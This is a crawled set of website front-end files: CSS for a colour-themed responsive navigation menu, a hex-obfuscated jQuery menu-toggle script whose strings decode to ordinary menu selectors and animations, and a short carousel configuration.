        -o-transition: all .4s ease-in-out;
        -ms-transition: all .4s ease-in-out;
        transition: all .4s ease-in-out;
        border: none!important;
        background-color: #fff!important
    }

    .animated-arrow {
        position: absolute;
        left: 0px;
        top: -55px;
        z-index: 99999!important;
        -webkit-transition: all .4s ease-in-out;
        -moz-transition: all .4s ease-in-out;
        -o-transition: all .4s ease-in-out;
        -ms-transition: all .4s ease-in-out;
        transition: all .4s ease-in-out
    }

    .callusicon {
        color: #c9c9c9;
        font-size: 25px;
        height: 25px;
        position: fixed;
        right: 15px;
        top: 13px;
        transition: all .4s ease-in-out 0s;
        width: 25px;
        z-index: 102;
        -webkit-transition: all .4s ease-in-out;
        -moz-transition: all .4s ease-in-out;
        -o-transition: all .4s ease-in-out;
        -ms-transition: all .4s ease-in-out;
        transition: all .4s ease-in-out
    }

    .callusicon:focus,callusicon:hover {
        color: #fff!important
    }

    .wsoffcanvasopener .callusicon {
        display: none!important
    }

    .smallogo {
        width: 100%;
        display: block;
        text-align: center;
        padding-top: 9px;
        position: fixed;
        z-index: 101;
        width: 100%;
        height: 52px;
        background: #262626;
        background: -moz-linear-gradient(top,#262626 0,#1c1c1c 50%,#262626 100%);
        background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#262626),color-stop(50%,#1c1c1c),color-stop(100%,#262626));
        background: -webkit-linear-gradient(top,#262626 0,#1c1c1c 50%,#262626 100%);
        background: -o-linear-gradient(top,#262626 0,#1c1c1c 50%,#262626 100%);
        background: -ms-linear-gradient(top,#262626 0,#1c1c1c 50%,#262626 100%);
        background: linear-gradient(to bottom,#262626 0,#1c1c1c 50%,#262626 100%);
        box-shadow: 0 1px 4px rgba(0,0,0,.5);
        -webkit-box-shadow: 0 1px 4px rgba(0,0,0,.5)
    }

    .wsoffcanvasopener .animated-arrow {
        left: 80%;
        z-index: 999999999999999
    }

    .animated-arrow {
        cursor: pointer;
        padding: 0 35px 16px 0;
        margin: 10px 0 0 15px
    }

    .animated-arrow span,.animated-arrow span:after,.animated-arrow span:before {
        cursor: pointer;
        height: 3px;
        width: 23px;
        background: #F16A35;
        position: absolute;
        display: block;
        content: '';
        z-index: 999
    }

    .animated-arrow span:before {
        top: -7px
    }

    .animated-arrow span:after {
        bottom: -7px
    }

    .animated-arrow span,.animated-arrow span:after,.animated-arrow span:before {
        transition: all .5s ease-in-out
    }

    .wsoffcanvasopener .animated-arrow span {
        background-color: transparent
    }

    .animated-arrow.active span:after,.wsoffcanvasopener .animated-arrow span:before {
        top: 7px
    }

    .wsoffcanvasopener .animated-arrow span:before {
        transform: rotate(45deg);
        -moz-transform: rotate(45deg);
        -ms-transform: rotate(45deg);
        -o-transform: rotate(45deg);
        -webkit-transform: rotate(45deg);
        bottom: 0
    }

    .wsoffcanvasopener .animated-arrow span:after {
        transform: rotate(-45deg);
        -moz-transform: rotate(-45deg);
        -ms-transform: rotate(-45deg);
        -o-transform: rotate(-45deg);
        -webkit-transform: rotate(-45deg)
    }

    .wsmenu-list li>.wsmenu-submenu {
        transform: none!important;
        -o-transform: none!important;
        -moz-transform: none!important;
        -webkit-transform: none!important;
        transform: none!important;
        -o-transform: none!important;
        -moz-transform: none!important;
        -webkit-transform: none!important;
        visibility: visible!important
    }

    .wsmenu-list li:hover>.wsmenu-submenu {
        transform: none!important;
        -o-transform: none!important;
        -moz-transform: none!important;
        -webkit-transform: none!important;
        transform: none!important;
        -o-transform: none!important;
        -moz-transform: none!important;
        -webkit-transform: none!important;
        visibility: visible!important
    }

    .wsmenu-submenu li>.wsmenu-submenu-sub {
        transform: none!important;
        -o-transform: none!important;
        -moz-transform: none!important;
        -webkit-transform: none!important;
        transform: none!important;
        -o-transform: none!important;
        -moz-transform: none!important;
        -webkit-transform: none!important;
        visibility: visible!important
    }

    .wsmenu-submenu li:hover>.wsmenu-submenu-sub {
        transform: none!important;
        -o-transform: none!important;
        -moz-transform: none!important;
        -webkit-transform: none!important;
        transform: none!important;
        -o-transform: none!important;
        -moz-transform: none!important;
        -webkit-transform: none!important;
        visibility: visible!important;
        opacity: 1!important
    }

    .wsmenu-submenu-sub li>.wsmenu-submenu-sub-sub {
        transform: none!important;
        -o-transform: none!important;
        -moz-transform: none!important;
        -webkit-transform: none!important;
        transform: none!important;
        -o-transform: none!important;
        -moz-transform: none!important;
        -webkit-transform: none!important;
        visibility: visible!important;
        opacity: 1!important
    }

    .wsmenu-submenu-sub li:hover>.wsmenu-submenu-sub-sub {
        transform: none!important;
        -o-transform: none!important;
        -moz-transform: none!important;
        -webkit-transform: none!important;
        transform: none!important;
        -o-transform: none!important;
        -moz-transform: none!important;
        -webkit-transform: none!important;
        visibility: visible!important;
        opacity: 1!important
    }

    .wsmenu-list li>.megamenu {
        transform: none!important;
        -o-transform: none!important;
        -moz-transform: none!important;
        -webkit-transform: none!important;
        transform: none!important;
        -o-transform: none!important;
        -moz-transform: none!important;
        -webkit-transform: none!important;
        visibility: visible!important;
        opacity: 1!important
    }

    .wsmenu-list li:hover>.megamenu {
        transform: none!important;
        -o-transform: none!important;
        -moz-transform: none!important;
        -webkit-transform: none!important;
        transform: none!important;
        -o-transform: none!important;
        -moz-transform: none!important;
        -webkit-transform: none!important;
        visibility: visible!important;
        opacity: 1!important
    }
}

.gry {
    background: #424242;
    color: #fff
}

.blue {
    background: #4a89dc;
    color: #fff
}

.green {
    background: #74a52e;
    color: #fff
}

.red {
    background: #da4b38;
    color: #fff
}

.yellow {
    background: #f6bb42;
    color: #fff
}

.purple {
    background: #967adc;
    color: #fff
}

.pink {
    background: #ee1289;
    color: #fff
}

.chocolate {
    background: #934915;
    color: #fff
}

.gry>.wsmenu-list>li>a {
    color: #424242;
    border-right: 1px solid rgba(0,0,0,.1)
}

.gry>.wsmenu-list>li>a {
    background-color: #fff!important
}

.gry>.wsmenu-list>li>a>.arrow:after {
    border-top-color: #e5e5e5!important
}

.gry>.wsmenu-list>li:hover>a {
    background: #424242!important;
    color: #fff!important
}

.gry>.wsmenu-list>li>a:hover {
    background: #424242!important;
    color: #fff!important
}

.gry>.wsmenu-list>li>a.active {
    background: #424242!important;
    color: #fff!important
}

.gry>.wsmenu-submenu>li>a:hover {
    background: #424242;
    border-radius: 0!important;
    color: #fff
}

.gry .wsmenu-list li a:hover .arrow:after {
    border-top-color: #fff
}

.gry .wsmenu-list li a.active .arrow:after {
    border-top-color: #fff
}

.gry .wsmenu-list li:hover>a .arrow:after {
    border-top-color: #fff
}

.orange>.wsmenu-list>li>a {
    color: #424242;
    border-right: 1px solid rgba(0,0,0,.1)
}

.orange>.wsmenu-list>li>a {
    background-color: #fff!important
}

.orange>.wsmenu-list>li>a>.arrow:after {
    border-top-color: #e5e5e5!important
}

.orange>.wsmenu-list>li:hover>a {
    background: #ff670f!important;
    color: #fff!important
}

.orange>.wsmenu-list>li>a:hover {
    background: #ff670f!important;
    color: #fff!important
}

.orange>.wsmenu-list>li>a.active {
    background: #ff670f!important;
    color: #fff!important
}

.orange>.wsmenu-submenu>li>a:hover {
    background: #ff670f;
    border-radius: 0!important;
    color: #fff
}

.orange .wsmenu-list li a:hover .arrow:after {
    border-top-color: #fff
}

.orange .wsmenu-list li a.active .arrow:after {
    border-top-color: #fff
}

.orange .wsmenu-list li:hover>a .arrow:after {
    border-top-color: #fff
}

.blue>.wsmenu-list>li>a {
    color: #424242;
    border-right: 1px solid rgba(0,0,0,.1)
}

.blue>.wsmenu-list>li>a {
    background-color: #fff!important
}

.blue>.wsmenu-list>li>a>.arrow:after {
    border-top-color: #e5e5e5!important
}

.blue>.wsmenu-list>li:hover>a {
    background: #4a89dc!important;
    color: #fff!important
}

.blue>.wsmenu-list>li>a:hover {
    background: #4a89dc!important;
    color: #fff!important
}

.blue>.wsmenu-list>li>a.active {
    background: #4a89dc!important;
    color: #fff!important
}

.blue>.wsmenu-submenu li>a:hover {
    background: #4a89dc!important;
    border-radius: 0!important;
    color: #fff!important
}

.blue .wsmenu-list li a:hover .arrow:after {
    border-top-color: #fff
}

.blue .wsmenu-list li a.active .arrow:after {
    border-top-color: #fff
}

.blue .wsmenu-list li:hover>a .arrow:after {
    border-top-color: #fff
}

.green>.wsmenu-list>li>a {
    color: #424242;
    border-right: 1px solid rgba(0,0,0,.1)
}

.green>.wsmenu-list>li>a {
    background-color: #fff!important
}

.green>.wsmenu-list>li>a>.arrow:after {
    border-top-color: #e5e5e5!important
}

.green>.wsmenu-list>li:hover>a {
    background: #74a52e!important;
    color: #fff!important
}

.green>.wsmenu-list>li>a:hover {
    background: #74a52e!important;
    color: #fff!important
}

.green>.wsmenu-list>li>a.active {
    background: #74a52e!important;
    color: #fff!important
}

.green>.wsmenu-submenu>li>a:hover {
    background: #74a52e!important;
    border-radius: 0!important;
    color: #fff!important
}

.green .wsmenu-list li a:hover .arrow:after {
    border-top-color: #fff
}

.green .wsmenu-list li a.active .arrow:after {
    border-top-color: #fff
}

.green .wsmenu-list li:hover>a .arrow:after {
    border-top-color: #fff
}

.red>.wsmenu-list>li>a {
    color: #424242;
    border-right: 1px solid rgba(0,0,0,.1)
}

.red>.wsmenu-list>li>a {
    background-color: #fff!important
}

.red>.wsmenu-list>li>a>.arrow:after {
    border-top-color: #e5e5e5!important
}

.red>.wsmenu-list>li:hover>a {
    background: #da4b38!important;
    color: #fff!important
}

.red>.wsmenu-list>li>a:hover {
    background: #da4b38!important;
    color: #fff!important
}

.red>.wsmenu-list>li>a.active {
    background: #da4b38!important;
    color: #fff!important
}

.red>.wsmenu-submenu>li>a:hover {
    background: #da4b38!important;
    border-radius: 0!important;
    color: #fff!important
}

.red .wsmenu-list li a:hover .arrow:after {
    border-top-color: #fff
}

.red .wsmenu-list li a.active .arrow:after {
    border-top-color: #fff
}

.red .wsmenu-list li:hover>a .arrow:after {
    border-top-color: #fff
}

.yellow>.wsmenu-list>li>a {
    color: #424242;
    border-right: 1px solid rgba(0,0,0,.1)
}

.yellow>.wsmenu-list>li>a {
    background-color: #fff!important
}

.yellow>.wsmenu-list>li>a>.arrow:after {
    border-top-color: #e5e5e5!important
}

.yellow>.wsmenu-list>li:hover>a {
    background: #f6bb42!important;
    color: #fff!important
}

.yellow>.wsmenu-list>li>a:hover {
    background: #f6bb42!important;
    color: #fff!important
}

.yellow>.wsmenu-list>li>a.active {
    background: #f6bb42!important;
    color: #fff!important
}

.yellow>.wsmenu-submenu>li>a:hover {
    background: #f6bb42!important;
    border-radius: 0!important;
    color: #fff!important
}

.yellow .wsmenu-list li a:hover .arrow:after {
    border-top-color: #fff
}

.yellow .wsmenu-list li a.active .arrow:after {
    border-top-color: #fff
}

.yellow .wsmenu-list li:hover>a .arrow:after {
    border-top-color: #fff
}

.yellow>.wsmenu-list li a .fa {
    color: #424242!important
}

.purple>.wsmenu-list>li>a {
    color: #424242;
    border-right: 1px solid rgba(0,0,0,.1)
}

.purple>.wsmenu-list>li>a {
    background-color: #fff!important
}

.purple>.wsmenu-list>li>a>.arrow:after {
    border-top-color: #e5e5e5!important
}

.purple>.wsmenu-list>li:hover>a {
    background: #967adc!important;
    color: #fff!important
}

.purple>.wsmenu-list>li>a:hover {
    background: #967adc!important;
    color: #fff!important
}

.purple>.wsmenu-list>li>a.active {
    background: #967adc!important;
    color: #fff!important
}

.purple>.wsmenu-submenu>li>a:hover {
    background: #967adc!important;
    border-radius: 0!important;
    color: #fff!important
}

.purple .wsmenu-list li a:hover .arrow:after {
    border-top-color: #fff
}

.purple .wsmenu-list li a.active .arrow:after {
    border-top-color: #fff
}

.purple .wsmenu-list li:hover>a .arrow:after {
    border-top-color: #fff
}

.pink>.wsmenu-list>li>a {
    color: #424242;
    border-right: 1px solid rgba(0,0,0,.1)
}

.pink>.wsmenu-list>li>a {
    background-color: #fff!important
}

.pink>.wsmenu-list>li>a>.arrow:after {
    border-top-color: #e5e5e5!important
}

.pink>.wsmenu-list>li:hover>a {
    background: #ee1289!important;
    color: #fff!important
}

.pink>.wsmenu-list>li>a:hover {
    background: #ee1289!important;
    color: #fff!important
}

.pink>.wsmenu-list>li>a.active {
    background: #ee1289!important;
    color: #fff!important
}

.pink>.wsmenu-submenu>li>a:hover {
    background: #ee1289!important;
    border-radius: 0!important;
    color: #fff!important
}

.pink .wsmenu-list li a:hover .arrow:after {
    border-top-color: #fff
}

.pink .wsmenu-list li a.active .arrow:after {
    border-top-color: #fff
}

.pink .wsmenu-list li:hover>a .arrow:after {
    border-top-color: #fff
}

.chocolate>.wsmenu-list>li>a {
    color: #424242;
    border-right: 1px solid rgba(0,0,0,.1)
}

.chocolate>.wsmenu-list>li>a {
    background-color: #fff!important
}

.chocolate>.wsmenu-list>li>a>.arrow:after {
    border-top-color: #e5e5e5!important
}

.chocolate>.wsmenu-list>li:hover>a {
    background: #934915!important;
    color: #fff!important
}

.chocolate>.wsmenu-list>li a:hover {
    background: #934915!important;
    color: #fff!important
}

.chocolate>.wsmenu-list>li a.active {
    background: #934915!important;
    color: #fff!important
}

.chocolate>.wsmenu-submenu>li a:hover {
    background: #934915!important;
    border-radius: 0!important;
    color: #fff!important
}

.chocolate .wsmenu-list li a:hover .arrow:after {
    border-top-color: #fff
}

.chocolate .wsmenu-list li a.active .arrow:after {
    border-top-color: #fff
}

.chocolate .wsmenu-list li:hover>a .arrow:after {
    border-top-color: #fff
}

.tranbg {
    background-color: transparent!important
}

.whitebg {
    background-color: #fff!important
}

.whitebg:hover {
    color: #000!important
}

.blue-grdt {
    background: #5999ee;
    background: -moz-linear-gradient(top,#5999ee 0,#4a89dc 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#5999ee),color-stop(100%,#4a89dc));
    background: -webkit-linear-gradient(top,#5999ee 0,#4a89dc 100%);
    background: -o-linear-gradient(top,#5999ee 0,#4a89dc 100%);
    background: -ms-linear-gradient(top,#5999ee 0,#4a89dc 100%);
    color: #fff
}

.gry-grdt {
    background: #565656;
    background: -moz-linear-gradient(top,#565656 0,#424242 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#565656),color-stop(100%,#424242));
    background: -webkit-linear-gradient(top,#565656 0,#424242 100%);
    background: -o-linear-gradient(top,#565656 0,#424242 100%);
    background: -ms-linear-gradient(top,#565656 0,#424242 100%);
    color: #fff
}

.green-grdt {
    background: #86ba3d;
    background: -moz-linear-gradient(top,#86ba3d 0,#74a52e 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#86ba3d),color-stop(100%,#74a52e));
    background: -webkit-linear-gradient(top,#86ba3d 0,#74a52e 100%);
    background: -o-linear-gradient(top,#86ba3d 0,#74a52e 100%);
    background: -ms-linear-gradient(top,#86ba3d 0,#74a52e 100%);
    color: #fff
}

.red-grdt {
    background: #f05c48;
    background: -moz-linear-gradient(top,#f05c48 0,#da4b38 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#f05c48),color-stop(100%,#da4b38));
    background: -webkit-linear-gradient(top,#f05c48 0,#da4b38 100%);
    background: -o-linear-gradient(top,#f05c48 0,#da4b38 100%);
    background: -ms-linear-gradient(top,#f05c48 0,#da4b38 100%);
    color: #fff
}

.orange-grdt {
    background: #fc7d33;
    background: -moz-linear-gradient(top,#fc7d33 0,#ff670f 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#fc7d33),color-stop(100%,#ff670f));
    background: -webkit-linear-gradient(top,#fc7d33 0,#ff670f 100%);
    background: -o-linear-gradient(top,#fc7d33 0,#ff670f 100%);
    background: -ms-linear-gradient(top,#fc7d33 0,#ff670f 100%);
    color: #fff
}

.yellow-grdt {
    background: #ffcd67;
    background: -moz-linear-gradient(top,#ffcd67 0,#f6bb42 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#ffcd67),color-stop(100%,#f6bb42));
    background: -webkit-linear-gradient(top,#ffcd67 0,#ff670f 100%);
    background: -o-linear-gradient(top,#ffcd67 0,#f6bb42 100%);
    background: -ms-linear-gradient(top,#ffcd67 0,#f6bb42 100%);
    color: #fff
}

.purple-grdt {
    background: #a98ded;
    background: -moz-linear-gradient(top,#a98ded 0,#967adc 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#a98ded),color-stop(100%,#967adc));
    background: -webkit-linear-gradient(top,#a98ded 0,#967adc 100%);
    background: -o-linear-gradient(top,#a98ded 0,#967adc 100%);
    background: -ms-linear-gradient(top,#a98ded 0,#967adc 100%);
    color: #fff
}

.pink-grdt {
    background: #fb3ea4;
    background: -moz-linear-gradient(top,#fb3ea4 0,#f21b8f 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0,#fb3ea4),color-stop(100%,#f21b8f));
    background: -webkit-linear-gradient(top,#fb3ea4 0,#f21b8f 100%);
    background: -o-linear-gradient(top,#fb3ea4 0,#f21b8f 100%);
    background: -ms-linear-gradient(top,#fb3ea4 0,#f21b8f 100%);
    color: #fff
}

.whitebg>.wsmenu-list>li>a {
    color: #424242;
    border-right: 1px solid rgba(0,0,0,.1)
}

.whitebg>.wsmenu-list>li>a {
    background-color: #fff!important
}

.whitebg>.wsmenu-list>li>a>.arrow:after {
    border-top-color: #e5e5e5!important
}

.red-grdt>.wsmenu-list>li>a {
    color: #fff!important
}

.red-grdt>.wsmenu-list>li>a {
    background-color: transparent!important
}

.red-grdt>.wsmenu-list>li>a>.arrow:after {
    border-top-color: #fff!important
}

.gry-grdt>.wsmenu-list>li>a {
    color: #fff!important
}

.gry-grdt>.wsmenu-list>li>a {
    background-color: transparent!important
}

.gry-grdt>.wsmenu-list>li>a>.arrow:after {
    border-top-color: #fff!important
}

.blue-grdt>.wsmenu-list>li>a {
    color: #fff!important
}

.blue-grdt>.wsmenu-list>li>a {
    background-color: transparent!important
}

.blue-grdt>.wsmenu-list>li>a>.arrow:after {
    border-top-color: #fff!important
}

.green-grdt>.wsmenu-list>li>a {
    color: #fff!important
}

.green-grdt>.wsmenu-list>li>a {
    background-color: transparent!important
}

.green-grdt>.wsmenu-list>li>a>.arrow:after {
    border-top-color: #fff!important
}

.orange-grdt>.wsmenu-list>li>a {
    color: #fff!important
}

.orange-grdt>.wsmenu-list>li>a {
    background-color: transparent!important
}

.orange-grdt>.wsmenu-list>li>a>.arrow:after {
    border-top-color: #fff!important
}

.yellow-grdt>.wsmenu-list>li>a {
    color: #424242!important
}

.yellow-grdt>.wsmenu-list>li>a {
    background-color: transparent!important
}

.yellow-grdt>.wsmenu-list>li>a>.arrow:after {
    border-top-color: #424242!important
}

.yellow-grdt>.wsmenu-list li a .fa {
    color: #424242!important
}

.purple-grdt>.wsmenu-list>li>a {
    color: #fff!important
}

.purple-grdt>.wsmenu-list>li>a {
    background-color: transparent!important
}

.purple-grdt>.wsmenu-list>li>a>.arrow:after {
    border-top-color: #fff!important
}

.pink-grdt>.wsmenu-list>li>a {
    color: #fff!important
}

.pink-grdt>.wsmenu-list>li>a {
    background-color: transparent!important
}

.pink-grdt>.wsmenu-list>li>a>.arrow:after {
    border-top-color: #fff!important
}

@media only screen and (max-width: 992px) {
    .red-grdt>.wsmenu-list>li>a>.fa {
        color:#fff!important
    }

    .blue-grdt>.wsmenu-list>li>a>.fa {
        color: #fff!important
    }

    .orange-grdt>.wsmenu-list>li>a>.fa {
        color: #fff!important
    }

    .green-grdt>.wsmenu-list>li>a>.fa {
        color: #fff!important
    }

    .purple-grdt>.wsmenu-list>li>a>.fa {
        color: #fff!important
    }

    .pink-grdt>.wsmenu-list>li>a>.fa {
        color: #fff!important
    }

    .gry>.wsmenu-submenu>li:hover>a {
        background-color: #424242!important;
        color: #fff
    }

    .gry>.wsmenu .wsmenu-list>li>a.active {
        color: #fff;
        background-color: #424242
    }

    .gry>.wsmenu .wsmenu-list>li>a:hover {
        color: #fff;
        background-color: #424242
    }

    .orange>.wsmenu-submenu>li:hover>a {
        background-color: #ff670f!important;
        color: #fff
    }

    .orange>.wsmenu>.wsmenu-list>li>a.active {
        color: #fff;
        background-color: #ff670f
    }

    .orange>.wsmenu>.wsmenu-list>li>a:hover {
        color: #fff;
        background-color: #ff670f
    }

    .blue>.wsmenu-submenu>li:hover>a {
        background-color: #4a89dc!important;
        color: #fff
    }

    .blue>.wsmenu>.wsmenu-list>li>a.active {
        color: #fff;
        background-color: #4a89dc
    }

    .blue>.wsmenu>.wsmenu-list>li>a:hover {
        color: #fff;
        background-color: #4a89dc
    }

    .green>.wsmenu-submenu>li:hover>a {
        background-color: #74a52e!important;
        color: #fff
    }

    .green>.wsmenu>.wsmenu-list>li>a.active {
        color: #fff;
        background-color: #74a52e
    }

    .green>.wsmenu>.wsmenu-list>li>a:hover {
        color: #fff;
        background-color: #74a52e
    }

    .red>.wsmenu-submenu>li:hover>a {
        background-color: #da4b38!important;
        color: #fff
    }

    .red>.wsmenu>.wsmenu-list>li>a.active {
        color: #fff;
        background-color: #da4b38
    }

    .red>.wsmenu>.wsmenu-list>li>a:hover {
        color: #fff;
        background-color: #da4b38
    }

    .yellow>.wsmenu-submenu>li:hover>a {
        background-color: #f6bb42!important;
        color: #fff
    }

    .yellow>.wsmenu .wsmenu-list>li>a.active {
        color: #fff;
        background-color: #f6bb42
    }

    .yellow>.wsmenu .wsmenu-list>li>a:hover {
        color: #fff;
        background-color: #f6bb42
    }

    .purple>.wsmenu-submenu>li:hover>a {
        background-color: #967adc!important;
        color: #fff
    }

    .purple>.wsmenu>.wsmenu-list>li>a.active {
        color: #fff;
        background-color: #967adc
    }

    .purple>.wsmenu>.wsmenu-list>li>a:hover {
        color: #fff;
        background-color: #967adc
    }

    .pink>.wsmenu-submenu>li:hover>a {
        background-color: #ee1289!important;
        color: #fff
    }

    .pink>.wsmenu>.wsmenu-list>li>a.active {
        color: #fff;
        background-color: #ee1289
    }

    .pink>.wsmenu>.wsmenu-list>li>a:hover {
        color: #fff;
        background-color: #ee1289
    }

    .chocolate>.wsmenu-submenu>li:hover>a {
        background-color: #934915!important;
        color: #fff
    }

    .chocolate>.wsmenu>.wsmenu-list>li>a.active {
        color: #fff;
        background-color: #934915
    }

    .chocolate>.wsmenu>.wsmenu-list>li>a:hover {
        color: #fff;
        background-color: #934915
    }

    .tranbg {
        background-color: #fff!important
    }

    .tranbg>.wsmenu-list>li>a {
        color: #000!important
    }
}


--- FILE ---
content_type: text/javascript
request_url: https://www.hongdemat.com/assets/js/webslidemenu.js
body_size: 4540
content:
var _0x5dff=["\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x74\x6F\x75\x63\x68\x73\x74\x61\x72\x74","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x63\x6C\x69\x63\x6B","\x77\x73\x6F\x66\x66\x63\x61\x6E\x76\x61\x73\x6F\x70\x65\x6E\x65\x72","\x74\x6F\x67\x67\x6C\x65\x43\x6C\x61\x73\x73","\x2E\x77\x73\x6D\x65\x6E\x75\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72","\x6F\x6E","\x23\x77\x73\x6E\x61\x76\x74\x6F\x67\x67\x6C\x65","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x23\x6F\x76\x65\x72\x6C\x61\x70\x62\x6C\x61\x63\x6B\x62\x67","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x77\x73\x6D\x65\x6E\x75\x2D\x63\x6C\x69\x63\x6B\x22\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x77\x73\x6D\x65\x6E\x75\x2D\x61\x72\x72\x6F\x77\x20\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x64\x6F\x77\x6E\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x70\x72\x65\x70\x65\x6E\x64","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75","\x68\x61\x73","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x3E\x20\x6C\x69","\x2E\x6D\x65\x67\x61\x6D\x65\x6E\x75","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x20\x3E\x20\x6C\x69","\x77\x73\x2D\x61\x63\x74\x69\x76\x65\x61\x72\x72\x6F\x77","\x63\x68\x69\x6C\x64\x72\x65\x6E","\x73\x69\x62\x6C\x69\x6E\x67\x73","\x70\x61\x72\x65\x6E\x74","\x73\x6C\x6F\x77","\x73\x6C\x69\x64\x65\x55\x70","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x2C\x20\x2E\x6D\x65\x67\x61\x6D\x65\x6E\x75","\x6E\x6F\x74","\x73\x6C\x69\x64\x65\x54\x6F\x67\x67\x6C\x65","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x63\x6C\x69\x63\x6B","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x77\x73\x6D\x65\x6E\x75\x2D\x63\x6C\x69\x63\x6B\x30\x32\x22\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x77\x73\x6D\x65\x6E\x75\x2D\x61\x72\x72\x6F\x77\x20\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x64\x6F\x77\x6E\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x2D\x73\x75\x62","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x20\x3E\x20\x6C\x69\x20\x3E\x20\x75\x6C\x20\x3E\x20\x6C\x69","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x2D\x73\x75\x62\x2D\x73\x75\x62","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x20\x3E\x20\x6C\x69\x20\x3E\x20\x75\x6C\x20\x3E\x20\x6C\x69\x20\x3E\x20\x75\x6C\x20\x3E\x20\x6C\x69","\x77\x73\x6D\x65\x6E\x75\x2D\x72\x6F\x74\x61\x74\x65","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x61\x72\x72\x6F\x77","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x63\x6C\x69\x63\x6B\x30\x32","\x6D\x65\x6E\x75\x2D\x61\x72\x72\x6F\x77\x2D\x31","\x61\x64\x64\x43\x6C\x61\x73\x73","\x6D\x65\x6E\x75\x2D\x61\x72\x72\x6F\x77\x2D\x32","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x20\x3E\x20\x6C\x69\x20\x3E\x20\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x20\x3E\x20\x6C\x69","\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x6C\x69\x73\x74\x20\x3E\x20\x6C\x69\x20\x3E\x20\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x20\x3E\x20\x6C\x69\x20\x3E\x20\x2E\x77\x73\x6D\x65\x6E\x75\x2D\x73\x75\x62\x6D\x65\x6E\x75\x2D\x73\x75\x62\x20\x3E\x20\x6C\x69"];(function(){_0x5dff[0];document[_0x5dff[2]](_0x5dff[1],function(){},false);$(function(){$(_0x5dff[8])[_0x5dff[7]](_0x5dff[3],function(){$(_0x5dff[6])[_0x5dff[5]](_0x5dff[4]);return false});$(_0x5dff[10])[_0x5dff[7]](_0x5dff[3],function(){$(_0x5dff[6])[_0x5dff[9]](_0x5dff[4]);return false});$(_0x5dff[15])[_0x5dff[14]](_0x5dff[13])[_0x5dff[12]](_0x5dff[11]);$(_0x5dff[17])[_0x5dff[14]](_0x5dff[16])[_0x5dff[12]](_0x5dff[11]);$(_0x5dff[27])[_0x5dff[7]](_0x5dff[3],function(){$(this)[_0x5dff[5]](_0x5dff[18])[_0x5dff[21]]()[_0x5dff[20]]()[_0x5dff[19]]()[_0x5dff[9]](_0x5dff[18]);$(_0x5dff[24])[_0x5dff[25]]($(this)[_0x5dff[20]](_0x5dff[24]))[_0x5dff[23]](_0x5dff[22]);$(this)[_0x5dff[20]](_0x5dff[13])[_0x5dff[26]](_0x5dff[22]);$(this)[_0x5dff[20]](_0x5dff[16])[_0x5dff[26]](_0x5dff[22]);return false});$(_0x5dff[30])[_0x5dff[14]](_0x5dff[29])[_0x5dff[12]](_0x5dff[28]);$(_0x5dff[32])[_0x5dff[14]](_0x5dff[31])[_0x5dff[12]](_0x5dff[28]);$(_0x5dff[35])[_0x5dff[7]](_0x5dff[3],function(){$(this)[_0x5dff[19]](_0x5dff[34])[_0x5dff[5]](_0x5dff[33]);$(this)[_0x5dff[20]](_0x5dff[29])[_0x5dff[26]](_0x5dff[22]);$(this)[_0x5dff[20]](_0x5dff[31])[_0x5dff[26]](_0x5dff[22]);return false});$(_0x5dff[17])[_0x5dff[14]](_0x5dff[13])[_0x5dff[37]](_0x5dff[36]);$(_0x5dff[39])[_0x5dff[14]](_0x5dff[29])[_0x5dff[37]](_0x5dff[38]);$(_0x5dff[40])[_0x5dff[14]](_0x5dff[31])[_0x5dff[37]](_0x5dff[38]);$(_0x5dff[17])[_0x5dff[14]](_0x5dff[16])[_0x5dff[37]](_0x5dff[36])})}())

--- FILE ---
content_type: text/javascript
request_url: https://www.hongdemat.com/assets/js/script.js
body_size: 6106
content:





$('.owl-carouselc').owlCarousel({
    loop:true,
    margin:0,
	autoplay: true,
	animateOut: 'fadeOut',
    
    responsive:{
        0:{
            items:1
        },
        600:{
            items:1
        },
        1000:{
            items:4
        }
    }
});
